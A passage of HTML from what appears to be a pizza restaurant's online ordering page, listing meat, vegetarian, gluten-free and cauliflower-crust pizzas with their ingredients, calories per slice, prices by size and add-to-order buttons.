								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/93/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Toni Roni </h2><p class="category-subtitle"><span class="bold">160-230 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="1"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_1" name="pizza_preset_id_1" type="hidden" value="93" /><input id="item_qty_1" name="item_qty_1" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Tiny Cup & Char Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce....</span><span class="bold hide"> - 160-230 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="1" id="category_pizza_size_upgrade_1_medium" name="category_pizza_size_upgrade_1" type="radio" value="medium" /><label for="category_pizza_size_upgrade_1_medium">Medium (8 slices)</label></div></span><span class="right">$15.73</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="1" id="category_pizza_size_upgrade_1_large" name="category_pizza_size_upgrade_1" type="radio" value="large" /><label for="category_pizza_size_upgrade_1_large">Large (10 slices)</label></div></span><span class="right">$18.83</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="1" id="category_pizza_size_upgrade_1_xlarge" name="category_pizza_size_upgrade_1" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_1_xlarge">XLarge (12 slices)</label></div></span><span class="right">$24.94</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="1" id="category_pizza_size_upgrade_1_party" name="category_pizza_size_upgrade_1" type="radio" value="party" /><label for="category_pizza_size_upgrade_1_party">Party (24 slices)</label></div></span><span class="right">$27.66</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="1" data_size="large" data_slug="toni-roni">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="1" data_show_cannoli_popup="" data_size="large" data_slug="toni-roni">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card pizza_card_gourmet-vegetarian-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/130/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Margherita </h2><p class="category-subtitle"><span class="bold">140-200 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="2"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_2" name="pizza_preset_id_2" type="hidden" value="130" /><input id="item_qty_2" name="item_qty_2" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 140-200 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="2" id="category_pizza_size_upgrade_2_medium" name="category_pizza_size_upgrade_2" type="radio" value="medium" /><label for="category_pizza_size_upgrade_2_medium">Medium (8 slices)</label></div></span><span class="right">$14.58</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="2" id="category_pizza_size_upgrade_2_large" name="category_pizza_size_upgrade_2" type="radio" value="large" /><label for="category_pizza_size_upgrade_2_large">Large (10 slices)</label></div></span><span class="right">$17.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="2" id="category_pizza_size_upgrade_2_xlarge" name="category_pizza_size_upgrade_2" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_2_xlarge">XLarge (12 slices)</label></div></span><span class="right">$22.94</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="2" id="category_pizza_size_upgrade_2_party" name="category_pizza_size_upgrade_2" type="radio" value="party" /><label for="category_pizza_size_upgrade_2_party">Party (24 slices)</label></div></span><span class="right">$26.24</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="2" data_size="large" data_slug="margherita">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="2" data_show_cannoli_popup="" data_size="large" data_slug="margherita">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card pizza_card_gourmet-vegetarian-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/54/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Bianca <img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></h2><p class="category-subtitle"><span class="bold">160-210 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="3"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_3" name="pizza_preset_id_3" type="hidden" value="54" /><input id="item_qty_3" name="item_qty_3" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Marinated Artichoke, Marinated Zucchini, Feta Cheese, Parmigiano Cheese, Mozzarella Cheese, Extra Virgin Olive Oil</span><span class="bold hide"> - 160-210 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="3" id="category_pizza_size_upgrade_3_medium" name="category_pizza_size_upgrade_3" type="radio" value="medium" /><label for="category_pizza_size_upgrade_3_medium">Medium (8 slices)</label></div></span><span class="right">$22.35</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="3" id="category_pizza_size_upgrade_3_large" name="category_pizza_size_upgrade_3" type="radio" value="large" /><label for="category_pizza_size_upgrade_3_large">Large (10 slices)</label></div></span><span class="right">$26.46</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="3" id="category_pizza_size_upgrade_3_xlarge" name="category_pizza_size_upgrade_3" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_3_xlarge">XLarge (12 slices)</label></div></span><span class="right">$34.91</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="3" id="category_pizza_size_upgrade_3_party" name="category_pizza_size_upgrade_3" type="radio" value="party" /><label for="category_pizza_size_upgrade_3_party">Party (24 slices)</label></div></span><span class="right">$38.99</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="3" data_size="large" data_slug="bianca">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="3" data_show_cannoli_popup="" data_size="large" data_slug="bianca">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card pizza_card_gourmet-vegetarian-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/83/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Spinotta <img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></h2><p class="category-subtitle"><span class="bold">120-170 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="4"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_4" name="pizza_preset_id_4" type="hidden" value="83" /><input id="item_qty_4" name="item_qty_4" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Spinach, Herbed Tomatoes, Ricotta Cheese, Parmigiano Cheese, Mozzarella Cheese and Extra Virgin Olive Oil</span><span class="bold hide"> - 120-170 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="4" id="category_pizza_size_upgrade_4_medium" name="category_pizza_size_upgrade_4" type="radio" value="medium" /><label for="category_pizza_size_upgrade_4_medium">Medium (8 slices)</label></div></span><span class="right">$22.35</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="4" id="category_pizza_size_upgrade_4_large" name="category_pizza_size_upgrade_4" type="radio" value="large" /><label for="category_pizza_size_upgrade_4_large">Large (10 slices)</label></div></span><span class="right">$26.46</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="4" id="category_pizza_size_upgrade_4_xlarge" name="category_pizza_size_upgrade_4" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_4_xlarge">XLarge (12 slices)</label></div></span><span class="right">$34.91</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="4" id="category_pizza_size_upgrade_4_party" name="category_pizza_size_upgrade_4" type="radio" value="party" /><label for="category_pizza_size_upgrade_4_party">Party (24 slices)</label></div></span><span class="right">$38.99</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="4" data_size="large" data_slug="spinotta">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="4" data_show_cannoli_popup="" data_size="large" data_slug="spinotta">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/68/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Gianni Ola <img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="5"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_5" name="pizza_preset_id_5" type="hidden" value="68" /><input id="item_qty_5" name="item_qty_5" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Real Canadian Bacon, Organic Fresh Mushrooms, Dry Cured Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="5" id="category_pizza_size_upgrade_5_medium" name="category_pizza_size_upgrade_5" type="radio" value="medium" /><label for="category_pizza_size_upgrade_5_medium">Medium (8 slices)</label></div></span><span class="right">$19.76</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="5" id="category_pizza_size_upgrade_5_large" name="category_pizza_size_upgrade_5" type="radio" value="large" /><label for="category_pizza_size_upgrade_5_large">Large (10 slices)</label></div></span><span class="right">$23.47</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="5" id="category_pizza_size_upgrade_5_xlarge" name="category_pizza_size_upgrade_5" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_5_xlarge">XLarge (12 slices)</label></div></span><span class="right">$30.92</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="5" id="category_pizza_size_upgrade_5_party" name="category_pizza_size_upgrade_5" type="radio" value="party" /><label for="category_pizza_size_upgrade_5_party">Party (24 slices)</label></div></span><span class="right">$34.74</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="5" data_size="large" data_slug="gianni-ola">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="5" data_show_cannoli_popup="" data_size="large" data_slug="gianni-ola">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/71/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Soprano <img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="6"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_6" name="pizza_preset_id_6" type="hidden" value="71" /><input id="item_qty_6" name="item_qty_6" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Sopressata, Sun Dried Tomatoes, Gorgonzola Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="6" id="category_pizza_size_upgrade_6_medium" name="category_pizza_size_upgrade_6" type="radio" value="medium" /><label for="category_pizza_size_upgrade_6_medium">Medium (8 slices)</label></div></span><span class="right">$19.76</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="6" id="category_pizza_size_upgrade_6_large" name="category_pizza_size_upgrade_6" type="radio" value="large" /><label for="category_pizza_size_upgrade_6_large">Large (10 slices)</label></div></span><span class="right">$23.47</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="6" id="category_pizza_size_upgrade_6_xlarge" name="category_pizza_size_upgrade_6" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_6_xlarge">XLarge (12 slices)</label></div></span><span class="right">$30.92</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="6" id="category_pizza_size_upgrade_6_party" name="category_pizza_size_upgrade_6" type="radio" value="party" /><label for="category_pizza_size_upgrade_6_party">Party (24 slices)</label></div></span><span class="right">$34.74</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="6" data_size="large" data_slug="soprano">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="6" data_show_cannoli_popup="" data_size="large" data_slug="soprano">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/81/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Toni Pepperoni </h2><p class="category-subtitle"><span class="bold">160-230 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="7"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_7" name="pizza_preset_id_7" type="hidden" value="81" /><input id="item_qty_7" name="item_qty_7" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Dry Cured Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 160-230 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="7" id="category_pizza_size_upgrade_7_medium" name="category_pizza_size_upgrade_7" type="radio" value="medium" /><label for="category_pizza_size_upgrade_7_medium">Medium (8 slices)</label></div></span><span class="right">$16.72</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="7" id="category_pizza_size_upgrade_7_large" name="category_pizza_size_upgrade_7" type="radio" value="large" /><label for="category_pizza_size_upgrade_7_large">Large (10 slices)</label></div></span><span class="right">$19.98</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="7" id="category_pizza_size_upgrade_7_xlarge" name="category_pizza_size_upgrade_7" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_7_xlarge">XLarge (12 slices)</label></div></span><span class="right">$26.93</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="7" id="category_pizza_size_upgrade_7_party" name="category_pizza_size_upgrade_7" type="radio" value="party" /><label for="category_pizza_size_upgrade_7_party">Party (24 slices)</label></div></span><span class="right">$29.17</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="7" data_size="large" data_slug="toni-pepperoni">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="7" data_show_cannoli_popup="" data_size="large" data_slug="toni-pepperoni">ADD TO ORDER</a></div></div></div></div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- Fans Favourite Slider Starts -->

		<!-- Specialty Pizza Slider Starts -->
		<!-- <section>
			<div class="container slider-container">
				<div class="mobile-card-row home-category-card-list">
					<h4>Specialty Pizza</h4>
					<div class="span12" id="pizza_list">
						<div class="media-list order-pizza-card row homeCategorySlider specialty-slider owl-carousel">
						</div>
					</div>
				</div>
			</div>
		</section> -->
		<!-- Specialty Pizza Slider Starts -->

		<!-- Gluten Free & Cauliflower Slider Starts -->
		<section>
			<div class="container slider-container">
				<div class="mobile-card-row home-category-card-list">
					<h4>Gluten Free & <br clsas="hindBr"/>Cauliflower</h4>
					<div class="span12" id="pizza_list">
						<div class="media-list order-pizza-card row homeCategorySlider gluten-free-slider owl-carousel">
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/117/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Peppi </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="200"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_200" name="pizza_preset_id_200" type="hidden" value="117" /><input id="item_qty_200" name="item_qty_200" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Pepperoni (Tiny Cup) <span class='newtag bold'>New</span>, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="200" id="category_pizza_size_upgrade_200_gluten_free_small" name="category_pizza_size_upgrade_200" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_200_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$15.74</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="200" id="category_pizza_size_upgrade_200_gluten_free" name="category_pizza_size_upgrade_200" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_200_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$18.08</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="200" id="category_pizza_size_upgrade_200_cauliflower_s" name="category_pizza_size_upgrade_200" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_200_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$15.74</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="200" id="category_pizza_size_upgrade_200_cauliflower_m" name="category_pizza_size_upgrade_200" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_200_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$18.08</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="200" data_size="gluten-free-small" data_slug="peppi">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="200" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="peppi">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/118/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Pollo Picante </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="201"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_201" name="pizza_preset_id_201" type="hidden" value="118" /><input id="item_qty_201" name="item_qty_201" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Chicken Breast (Oven-Roasted), Hot Banana Peppers, Jalapeño Peppers, Olive Oil & Garlic, Red Onions and Mozzarella Cheese</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="201" id="category_pizza_size_upgrade_201_gluten_free_small" name="category_pizza_size_upgrade_201" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_201_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="201" id="category_pizza_size_upgrade_201_gluten_free" name="category_pizza_size_upgrade_201" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_201_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$25.85</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="201" id="category_pizza_size_upgrade_201_cauliflower_s" name="category_pizza_size_upgrade_201" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_201_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="201" id="category_pizza_size_upgrade_201_cauliflower_m" name="category_pizza_size_upgrade_201" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_201_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$25.85</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="201" data_size="gluten-free-small" data_slug="pollo-picante">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="201" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="pollo-picante">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/119/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Rita </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="202"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_202" name="pizza_preset_id_202" type="hidden" value="119" /><input id="item_qty_202" name="item_qty_202" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="202" id="category_pizza_size_upgrade_202_gluten_free_small" name="category_pizza_size_upgrade_202" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_202_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$15.74</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="202" id="category_pizza_size_upgrade_202_gluten_free" name="category_pizza_size_upgrade_202" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_202_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$18.08</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="202" id="category_pizza_size_upgrade_202_cauliflower_s" name="category_pizza_size_upgrade_202" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_202_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$15.74</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="202" id="category_pizza_size_upgrade_202_cauliflower_m" name="category_pizza_size_upgrade_202" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_202_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$18.08</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="202" data_size="gluten-free-small" data_slug="rita">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="202" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="rita">ADD TO ORDER</a></div></div></div></div>
